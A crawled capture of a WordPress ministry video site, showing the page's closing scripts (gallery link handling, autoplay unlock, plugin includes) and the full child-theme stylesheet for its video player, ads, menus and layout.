{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/6\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<script src="https://nextunto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://nextunto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://nextunto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nextunto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://nextunto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://nextunto.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://nextunto.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://nextunto.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src="https://nextunto.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4
body_size: 6674
content:
/*
 Theme Name:   Ministry 2020 Theme!
 Theme URI:    http://vidapi.com/
 Description:  A child theme of Twenty Twenty WordPress theme. And plugin need to install for activate vidapi links.
 Author:       Elicus Technologies
 Author URI:   https://elicus.com
 Template:     twentytwenty
 Version:      9.0.4
 License:      GNU General Public License v2 or later
Details URI: https://godsent.tv/theme-updates/details.html
*/

@import url("../twentytwenty/style.css");
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,600;0,900;1,900&display=swap');
#site-header {
    /*background: #115172 !important;*/
    position: relative;
}
.site-description {
    display:none;
}
.header-navigation-wrapper li > a {
    font-family: "Lato", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0px 15px 0px 15px;
    /*color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) #site-header .toggle,
body:not(.overlay-header) .toggle-inner .toggle-text{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.entry-header{
	display:none !important;
}
.primary-menu > li {
    padding: 8px 0 !important;
}
.primary-menu a:hover{
	text-decoration: none !important;
}
.menu-modal-inner {
   /* background: #115172f2 !important;*/
	}
.menu-modal {
   /* background: #fff0 !important;*/
}
.modal-menu a{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.menu-modal .toggle {
   /* color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) .primary-menu > li > ul:after {
   /* border-bottom-color: #115172 !important;*/
}
.nav-toggle .toggle-icon, .nav-toggle svg {
    height: auto;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
    display: flex;
    flex-direction: row;
    vertical-align: middle;
    justify-content: center;
}
.toggle-inner .toggle-text {
    left: 0;
    right: 0;
    text-align: center;
    top: calc(100% - 1.7rem);
    width: auto;
    display: flex;
    vertical-align: middle;
    justify-content: center;
    position: relative;
	  padding: 0 10px;
}
.search-form label{
  color:#fff;
}
.search-modal button.search-untoggle {
    color: #fff !important;
}
#site-header .toggle:hover,
.toggle-text:hover,
#site-header .toggle:focus{
	text-decoration: none;
}
.header-inner .toggle:hover .toggle-text {
    text-decoration: none;
}
.footer-credits {
    width: 20%;
}
.footer-widgets-custom {
    width: 55%;
}
/* Slick Slider Css Ruls */

.slick-slider {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.wmp-player .mejs-container.wmp-main-video-player.wp-video-shortcode, .wmp-playlist .mejs-container.wmp-main-video-player.wp-video-shortcode {
    background: none !important;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0
}

.slick-list:focus {
  outline: none
}

.slick-list.dragging {
  cursor: hand
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0)
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: ''
}

.slick-track:after {
  clear: both
}

.slick-loading .slick-track {
  visibility: hidden
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px
}

.slick-slide.dragging img {
  pointer-events: none
}

.slick-initialized .slick-slide {
  display: block
}

.slick-loading .slick-slide {
  visibility: hidden
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}

.img-fill {
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center
}

.img-fill img {
  height: 100%;
  min-width: 100%;
  position: relative;
  display: inline-block;
  max-width: none
}
/* Slider Theme Style */

.Container {
  padding: 0 15px;
}

.Container:after,
.Container .Head:after {
  content: '';
  display: block;
  clear: both;
}

.Container .Head {
  font: 20px/50px NeoSansR;
  color: #222;
  height: 52px;
  over-flow: hidden;
  border-bottom:1px solid rgba(0,0,0,.25);
}

.Container .Head .Arrows {
  float: right;
}

.Container .Head .Slick-Next,
.Container .Head .Slick-Prev {
  display: inline-block;
  width: 38px;
  height: 38px;
  margin-top: 6px;
  background: #2b2b2b;
  color: #FFF;
  margin-left: 5px;
  cursor: pointer;
  font: 18px/36px FontAwesome;
  text-align: center;
  transition: all 0.5s;
}

.Container .Head .Slick-Next:hover,
.Container .Head .Slick-Prev:hover {
  background: #33687a;
}

.Container .Head .Slick-Next:before {
  content: '\f105'
}

.Container .Head .Slick-Prev:before {
  content: '\f104'
}

.SlickCarousel {
  margin: 0 -7.5px;
  margin-top: 10px;
}

.ProductBlock {
  padding: 0 7.5px;
}

.ProductBlock .img-fill {
  height: 200px;
}

.ProductBlock h3 {
  font: 15px/36px RalewayR;
  color: #393939;
  margin-top: 5px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, .25);
}
.wp-video{
    width: 80% !important;
    height: 70% !important;
	  margin:auto;
}
.wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
   width: 90% !important;
    height: 70% !important;
    margin: 0 !important;
    margin: auto !important;
    border: none !important;
    background: transparent;
	padding: 0 30px !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
}
.mejs-mediaelement {
    top: -15px !important;
}
.mejs-controls {
    bottom: -20px !important;
}
.entry-content > .alignfull {
margin-bottom: 10rem;
margin-top: 0;
}
button:hover,
.modal-menu a:hover,
button:focus{
	text-decoration: none;
}
.widget-title {
    font-size: 18px;
        margin-bottom: 1.0rem !important;
}
.widget-content a,
.widget-content p {
    font-family: "Lato",Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 15px 0 15px;
    color: rgba(255,255,255,.9)!important;
}
.wmp-player .wp-playlist.wmp-main-playlist .wp-playlist-tracks, .wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks{
border: 1px solid #115172 !important;
box-shadow: unset !important;
max-width: 500px;
    margin: 20px auto;
        background: #000;
}
.wp-playlist-item{
	border-bottom: 1px solid yellow !important;
	position: relative;
}
.wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks .wp-playlist-item a .wp-playlist-item-title {
    color: #0BA3F2;
}
.header-inner .toggle:focus .toggle-text,
.footer-copyright a:hover,
.footer-copyright a:focus,
.to-the-top:hover,
.to-the-top:focus,
.site-title a:hover,
.site-title a:focus{
	text-decoration:none !important;
}
.wmp-player .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after, .wmp-playlist .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 70px;
    z-index: -1;
    background-color: transparent;
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: none;
}
.wmp-player .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container, .wmp-playlist .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container {
    background: transparent !important;
}
.wp-playlist-item .wp-playlist-caption {
    text-decoration: none;
    color: #000;
    max-width: -webkit-calc(100% - 40px);
    max-width: calc(100% - 40px);
}
.wp-playlist-caption {
    display: block;
    max-width: 88%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    line-height: 1.5;
}
.wp-playlist-item-length {
    position: absolute;
    right: 3px;
    top: 5px;
    font-size: 14px;
    line-height: 1.5;
}
.search .entry-header,
.archive .entry-header{
    display: block !important;
}
.archive-header{
  background-color:transparent !important;
}
.footer-top {
    border: none !important;
}
#site-header{
  position: relative;
    z-index: 8888;
}
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 12px;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
}
.hdx .mejs-quality{
    color: #fff !important;
    font-weight: bold;
    font-size: 20px;
}
.mejs-quality-container.hdx{
    background: #115172;
    color: #fff !important;
    border-left: 1px solid #32373c5c !important;
}
.mejs-quality-container{
    border-right: 1px solid #32373c5c;
    border-left: 1px solid #ffffff5c;
}
.video li.blocks-gallery-item::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    left: calc((50% - 30px));
    font-size: 24px;
    background: rgba(17, 81, 114, 0.71);
    padding: 10px 15px;
    color: #fff;
    cursor:pointer;
}
.wp-block-gallery ul{
    width: 90% !important;
    margin: auto;
    max-width: 90% !important;
}
.video li.blocks-gallery-item:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.archive .entry-content{
 width: 90%;
 margin: auto;
}

.Arial{
  font-family: Arial !important;
}
.Tahoma{
font-family: Tahoma, Geneva, sans-serif !important;
}
.Comic{
font-family: "Comic Sans MS", cursive, sans-serif !important;
}
.meta-box-category b {
    font-weight: normal !important;
    font-size: 14px;
    text-transform: capitalize;
}
.video-have-bg-img .mejs-poster {
    background-size: 100% auto !important;
   
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
  
}
@supports (-ms-ime-align:auto) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
}
@media (min-width: 1000px) {
	.header-titles-wrapper {
	    max-width: 20%;
	 }
	 .header-inner {
    padding: 0.5rem 0;
   }
   header{
   	transition: all 0.4s ease;
   }
   header.sticky {
  position: fixed !important;
    width: 100%;
 }
	
.sub-menu li a {
    padding: 10px 20px;
}
ul.sub-menu,
	.primary-menu ul{
   /* background-color: #115172 !important;*/
}
body:not(.overlay-header) .primary-menu ul {
    /*background-color: #115172ab !important;*/
}
body:not(.overlay-header) .primary-menu > li > .icon{
	/*color: #fff !important;*/
}
	.post-inner {
    padding-top: 0 !important;
   }
	.primary-menu > li {
    margin: 0.8rem 0 0 0 !important;
  }
	
}

.footer-widgets {
    margin-left: 2rem !important;
}

/* custom footer video player */

  .custom-footer-video-player{
    position: absolute;
    bottom: 2px;
    display: flex;
    width: 100%;
    color: #fff;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
  }
  .custom-footer-video-player .logo-video {

    width: 50%;
  }
  .custom-footer-video-player .logo-video img{
    width: 83px;
    height: auto;
  }
  .custom-footer-video-player .pageview-video {
    width: 50%;
    text-align: right;
    margin-right: 5px !important;
    color: #fff !important;
    z-index: 0;
    
  }
  #pageview{
   display: none;
  }
.custom-footer-video-player .pageview-video img{
    display: block;
    float: right;
  }

/*========================================================
* Video Player & Other CSS Fixes:- Bhuvnesh Shrivastava
===========================================================*/

.mejs-overlay {
    background: transparent !important;
}
.post-inner {
    padding-top: 0 !important;
}
.wp-playlist{
margin-bottom: 0px !important;
}
.primary-menu li.current-menu-item > a,
.footer-widgets-wrapper a{
  text-decoration: none !important;
}
body.page, .single-post #site-content{
    background-color: #fff !important;
}
.footer-nav-widgets-wrapper{
  display: none !important;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
       max-width: 120rem !important;
       width: calc(100% - 8rem) !important;
}
footer{
border-top: #0d3e57 thin solid !important;
}
.wp-video{
width: 100% !important;
height: auto !important;
max-width: 100% !important;
}

.mejs-container{
 width: 100% !important;  
}

.mejs-overlay-button{
 background: none !important; 
}

.mejs-mediaelement{
top: 0px !important; 
}

.mejs-container .mejs-controls{
height: 50px;
bottom: 0px !important;  
background: rgba(17, 81, 114, 0.23921568627450981) !important;
padding: 0px !important;
}

.mejs-container .mejs-controls .mejs-button.mejs-playpause-button{
height: 50px;
width: 50px;
background: #115172;
}

.mejs-time-rail{
height: 50px !important;
padding-bottom: 10px !important;  
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
background:#115172 !important;
}

.mejs-time-total {
    background: hsla(0,0%,100%,.3);
    margin: 10px 0 !important;
    width: 100%;
}

.mejs-container .mejs-controls .mejs-time{
height: 50px;
box-sizing: border-box;
padding: 10px 12px;
line-height: 30px;
font-size: 14px;
}

.mejs-button{
height: 50px !important;
box-sizing: border-box !important;
padding: 10px 12px;
width: 50px !important;
background:#115172;
}

.mejs-play > button, .mejs-pause > button, .mejs-replay > button {
 margin: 7px 0px !important;
}

.mejs-volume-button{
border-right: #0f405a thin solid; 
}

.mejs-volume-button:hover{
border-radius: 0px !important;  
}

.mejs-mute > button, .mejs-unmute > button {
background-position: -60px 0;
margin: 5px 2px !important;
}

.mejs-fullscreen-button > button {
background-position: -80px 0;
margin: 6px 3px !important;
}

.mejs-volume-button > .mejs-volume-slider{
background: rgba(0,0,0,.5) !important;
width: 35px !important;
border-top-right-radius: 5px !important;
border-top-left-radius: 5px !important; 
}

.mejs-volume-handle{
width: 20px !important;
}

.mejs-volume-total{
width: 4px !important;  
}

.mejs-button.mejs-fullscreen-button{
cursor: pointer !important;
}

.mejs-button.mejs-fullscreen-button> button{
background: none !important;
}

.mejs-button.mejs-playpause-button> button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-button.mejs-fullscreen-button::before{
content: "\f065";
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
color:#FFF !important;
}

.mejs-play > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-replay > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-pause > button::before{
content: "\f04c";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-button.mejs-volume-button > button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-mute > button::before{
content: "\f028";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-unmute > button::before{
content: "\f026";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block    
}


.mejs-overlay-button {
    height: 60px !important;
    width: 63px !important;
}
.mejs-overlay-button::before{
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

.wp-playlist-light {
    background: #fff;
    color: #000;
    padding: 0px !important;
    border: none !important;
    width: 100% !important;
    max-width: 100% !important;
}

.wp-playlist-next, .wp-playlist-prev, .wp-playlist-tracks{
  display: none !important;
}

.wp-playlist {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0 0 18px !important;
    margin-bottom: 0px !important;
}
footer{
border-top: #0d3e57 2px solid !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
    justify-content: center;
    align-items: center;
    width: 80% !important;
    margin: auto !important;
    margin-top: 30px;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 100% !important;
    width: 100% !important;
}
.menu-modal.active {
    z-index: 9999 !important;
}
.menu-modal.active  button:focus {
    text-decoration: none;
    border: none !important;
    outline: none !important;
}
.entry-content p{
  padding: 0 2%;
}

.uagb-post__items{
    max-width: 80%;
    margin: auto !important;
}
.uagb-post__text{
  padding:20px 0px;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
  
}
.uagb-post-grid-byline{
    order: 2;
}
.uagb-post__items{
    width: 80%;
    margin: 20px auto !important;
  justify-content: space-around;
}
.uagb-post__items article{
    border: 1px solid #115172;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.uagb-post__items article:nth-child(20) {
  border: 1px solid #F20404;
}
.uagb-post__items article:nth-child(30) {
  border: 1px solid #23A455;
}
.uagb-post-grid .uagb-post__columns-3 article {
    width: 30% !important;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.uagb-post-grid-byline{
    order: 2;
    text-align: center;
}
.uagb-post__excerpt{
    text-align: center;
}
.uagb-post__cta{
    order: 3;
    text-align: center;
    width: 100px;
    margin: auto;
    background: #115172 !important;
    font-size: 13px;
  border: 1px solid #2185f5 !important;
}
.uagb-post__cta:hover{
  background:transparent !important;
}
.custom_cover #site-header {
  background: transparent !important;
  position:absolute;
  width:96%;
  margin-left:2%;
  margin-right:2%;
}
.custom_cover  #site-header.sticky{
  
}
.custom_cover  .wp-block-cover.alignfull{
 margin-top: 0 !important;
 padding-top: 5rem !important;
}
@media (max-width: 1024px){
  .video li.blocks-gallery-item::before {
    
    left: calc((50% - 15px));
    font-size: 12px;
    padding: 5px 10px;

}
}
@media (max-width: 782px) {
  .uagb-post-grid .uagb-post__columns-3 article {
    width: 90% !important;
}
video {
    height: 100% !important;
}
    .nav-toggle {
      width: 8.6rem;
   }
    .nav-toggle .toggle-icon{
      order:2;
    }
    .nav-toggle .toggle-inner {
      right: 20px;
   }
   .footer-credits {
      width: 100%;
      order: 3;
      text-align: center;
  }
  #site-footer .section-inner {
      flex-direction: column;
  }
  .to-the-top{
      position: relative;
      color: #a7c7d6;
      bottom: 20px;
      width: 100%;
      text-align: right;
  }
  .footer-widgets-custom {
      width: 95%;
  }
  .mejs-container-fullscreen .mejs-controls {
      bottom: 0px !important;
  }
  video{
    width: 100% !important;
  }
  .wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
      width: 100% !important;
      padding: 0 !important;
  }
  .playlist-main-custom{
      margin-top: 15px;
  }
  .elementor-background-video-container video,
  .wp-block-cover video{
    height:100% !important;
    width: auto !important;
  }
}
@media (max-width: 480px){
.mejs-overlay-button{
height: 48px !important;
width: 48px !important;  
}

 .mejs-overlay-button::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

}
@media (max-width: 380px) {

  .site-title a {
    font-size: 1.5rem !important;
   

 }
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 5px !important;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
    width: 55px !important;
}
}
.site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.mejs-overlay-button:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
 .site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-total{
    background: #fcb90057 !important;
    bottom: 0;
    padding: 0 !important;
    margin: 0 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fcb90069 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-current{
    background: #fcb900 !important;
    height: 5px;
}
.skipads.wp-playlist-next,
.noskipads.noskipads-new{
    position: absolute;
    font-size: 18px;
    z-index: 777;
    bottom: 50px;
    right: 50px;
    color: #fff;
    border: 1px solid;
    padding: 10px 20px;
    opacity: 1;
    background: #0000005c;
    text-transform: uppercase;
    display: block !important;
    width: auto !important;
    height: auto !important;
    cursor: pointer;
}
.noskipads.noskipads-new{
  cursor:none !important;
}
.noskipads.noskipads-new a{
  color: #fff;
  text-decoration: none;
 }
.ads .mejs-playpause-button,
.ads .mejs-currenttime-container,
.ads .mejs-duration-container,
.ads .mejs-quality-container,
.ads .mejs-button.mejs-fullscreen-button {
  display: none !important; 
}
.ads .mejs-overlay-play{

}
.ads  .mejs-button.mejs-volume-button {
    background: none !important;
}
.ads .mejs-controls{
  z-index: 888 !important;
  background: transparent !important;
}
.ads .mejs-time-rail {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding-top: 0;
    position: static;
}
a.uagb-button__link {
  text-decoration: none !important;
}
.uagb-button__wrapper a {
  text-decoration: none !important;
}
.share-video{
    position: absolute;
    right: 10px;
    top: 20px;
    z-index: 999;
   
    display: flex;
}
.fa.fa-share-alt{
order: 2;
cursor: pointer;
}
.fa-share-alt:before {
    content: "\f045";
    font-size: 100px;
    font: normal normal normal 40px/1 FontAwesome !important;
    color: #fff;
    background: #000 !important;
}
.share-video .facebook,
.share-video .twitter{
  width: 32px;
  height: 32px;
  margin-right:10px;
  background: #fff;
  display: none;
}
.noforward{
    width: 100%;
    height: 20px !important;
    position: absolute;
    bottom: -15px;
    z-index: 9999;
}
@media (max-width: 782px) {
  .skipads.wp-playlist-next,
  .noskipads.noskipads-new{
  font-size: 10px;
  padding: 2px 8px;
  right: 45px;
  bottom: 10px;
  z-index: 999;
  }
  .noskipads-new a{
    font-size: 10px;
  }
  .fa-share-alt:before {
    content: "\f045";
    font: normal normal normal 20px/1 FontAwesome !important;
  }
  .share-video .facebook, .share-video .twitter {
    width: 24px;
    height: 24px;
  }
   .mejs-overlay-button::before {
    
    font-size: 24px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
 }
 .site-title{
  font-weight: bolder !important;
 }
}
/* ------------ Categories & short code ---------------------*/
.category-main{
    display: flex;
    flex-wrap: wrap;
    width: 96%;
    margin: 30px auto;
    font-family: arial;
   }
   .category-article {
    width: 30%;
    margin: 20px 11px;
    text-align: center !important;

   }
   .txonomy.category-main .category-article {
    width: 18%;
  }
   .bottom-content{
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .6s ease;
    padding: 10px;
   }
   .title-category h5{
    margin:0 !important;
    font-family: arial;
    font-size: 2.0rem !important;
   }
   .category-main a{
    text-decoration: none !important;
   }
   .paginate-links{
    display: flex;
    justify-content: center;
    margin: 20px auto;
   }
   .page-numbers{
        padding: 5px 15px;
   }
   .featured-image-category{
    overflow: hidden;
   }
   .featured-image-category span{
    height: 200px;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform: scale(1.0);
  /*making the scaling smooth*/
  transition: transform 0.5s ease;
   }
   .txonomy.category-main    .featured-image-category  span{
    height: 150px;
  }
.txonomy.category-main  .category-article .date {
    position: absolute;
    padding: 0px 12px;
  }
.txonomy.category-main  .category-article .date p{
  font-size: 14px;
}
   .category-article:hover .featured-image-category span{
    transform: scale(1.05);
   }
   .category-article .date{
    position: absolute;
    padding: 10px 25px;
    background: #fffc;
    margin: 20px;
   }
   .date p{
    padding: 0 !important;
    margin: 0 !important;
    font-weight: 900;
   }
   .title-readmore a{
    font-weight: bold;
   }
   .hidden-box{
    
    position: absolute;
    background: #000;
    border-radius: 5px;
    padding: 0px 10px;
    margin-top: -62px;
    display: none;
   }
   .fa-share-alt-square:before {
    content: "\f1e1";
    font-size: 24px;
  }
   .hidden-box a.facebook {
    margin: 5px;
    font-size: 24px;
    color: #fff !important;
   }
   .fa-share-alt-square:hover  +  .social-media-category .hidden-box,
   .hidden-box:hover{
    display: inline-flex;
   }
    .fa-video-camera:before {
    content: "\f03d";
    margin-left: 8px;
    display: block;
  }
  .fa-video-camera{
      border-left: 2px solid;
  }
  .page-numbers.current.custom-anchor {
    padding: 5px !important;
    font-size: 12px;
    margin: 0 3px;
  
}
.page-numbers.current.custom-anchor.sponsorsx{
    background: #fff !important;
    color: #000 !important;
    padding: 5px 2px !important;
    font-size: 10px !important;
}
.category-article .title-text{
  font-size: 14px !important;
}
.category-main.regular-post .title-readmore .page-numbers.custom-anchor.current{
   font-size: 18px !important;
   padding: 10px !important;
   background-color: transparent !important;
}
#site-footer .section-inner {
      align-items: baseline;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }
  .to-the-top{
    text-align: right;
    display: block;
    width: 100%;
    position: absolute;
    right: 50px;
    margin-top: -35px;
}
.footer-widgets-custom {
      width: 95%;
      margin: auto;
  }
  .footer-credits{
    width: 100%;
  }
  .regular-posts .page-numbers.current{
 background-color: transparent !important;
}
.footer-copyright {
    text-align: right;
    font-size: 14px;
    position: absolute;
    left: 20px;
}
.width-80{
margin: auto;
 width: 80%;
}
.width-90{
margin: auto;
width: 90%;
}
/* ---------- Multi column menu ------- */


.primary-menu-wrapper li.megamenu {
  position: inherit;
}
.primary-menu > li.menu-item-has-children a::first-child{
  position:relative;
}

